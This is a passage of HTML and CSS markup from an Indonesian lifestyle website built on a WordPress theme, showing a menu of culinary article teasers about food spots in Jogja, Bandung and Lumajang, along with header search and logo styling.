excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_6967dbffbd56b_rand","tdc_css_class_style":"td_uid_31_6967dbffbd56b_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_6967dbffbd56b_rand"}';
block_td_uid_31_6967dbffbd56b.td_column_number = "3";
block_td_uid_31_6967dbffbd56b.block_type = "tdb_header_mega_menu";
block_td_uid_31_6967dbffbd56b.post_count = "5";
block_td_uid_31_6967dbffbd56b.found_posts = "286";
block_td_uid_31_6967dbffbd56b.header_color = "";
block_td_uid_31_6967dbffbd56b.ajax_pagination_infinite_stop = "";
block_td_uid_31_6967dbffbd56b.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_6967dbffbd56b);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_6967dbffbd56b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_6967dbffbd56b" data-td_block_id="td_uid_31_6967dbffbd56b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_6967dbffbd56b" data-td_block_id="td_uid_31_6967dbffbd56b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_6967dbffc717e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_6967dbffc717e" >
<style>

/* inline tdc_css att */

.td_uid_32_6967dbffc717e_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_6967dbffc717e_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_6967dbffc717e_rand {
                    display: inline-block;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_6967dbffc717e_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_6967dbffc717e_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_6967dbffc717e_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_6967dbffc717e_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_6967dbffc717e_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_6967dbffc717e_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_6967dbffc717e_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6967dbffc717e_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_6967dbffc717e_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_6967dbffc717e_rand .td-image-container,
				.ie11 .td_uid_32_6967dbffc717e_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_6967dbffc717e_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_6967dbffc717e_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_6967dbffc717e_rand .td-module-meta-info,
				.ie11 .td_uid_32_6967dbffc717e_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_6967dbffc717e_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_6967dbffc717e_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_6967dbffc717e_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_6967dbffc717e_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-post-date,
				.td_uid_32_6967dbffc717e_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_6967dbffc717e_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_6967dbffc717e_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_6967dbffc717e_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_6967dbffc717e_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_6967dbffc717e_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_6967dbffc717e_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_6967dbffc717e_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_6967dbffc717e_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6967dbffc717e_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_6967dbffc717e_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_6967dbffc717e_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6967dbffc717e_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6967dbffc717e_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6967dbffc717e_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_6967dbffc717e_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_6967dbffcbe2b" class="tdc-zone"><div class="tdc_zone td_uid_33_6967dbffcbe35_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_6967dbffcbe35_rand {
                    min-height: 0;
                }

                
                .td_uid_33_6967dbffcbe35_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_6967dbffcbe35_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_6967dbffcbe35_rand{
position:relative;
}

</style>
<div class="td_uid_15_6967dbffcbe2b_rand_style td-element-style" ><style>
.td_uid_15_6967dbffcbe2b_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_6967dbffcc0ed" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_6967dbffcc0f2_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_6967dbffcc0f2_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_6967dbffcc0f2_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_6967dbffcc0f2_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_6967dbffcc0f2_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_6967dbffcc0f2_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6967dbffcc0f2_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_6967dbffcc0ed_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_6967dbffcc0ed_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_6967dbffcc0ed_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_6967dbffcc37e_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_6967dbffcc37e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_6967dbffcc37e_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_6967dbffcc37e_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_6967dbffcc4ca_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_6967dbffcc4ca" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_6967dbffcc4ca_rand {
                    display: inline-block;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-a,
                .td_uid_36_6967dbffcc4ca_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-a,
                .td_uid_36_6967dbffcc4ca_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-a,
                .td_uid_36_6967dbffcc4ca_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6967dbffcc4ca_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_6967dbffd9cf5_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_6967dbffd9cf5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_6967dbffd9cf5_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_6967dbffd9cf5_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
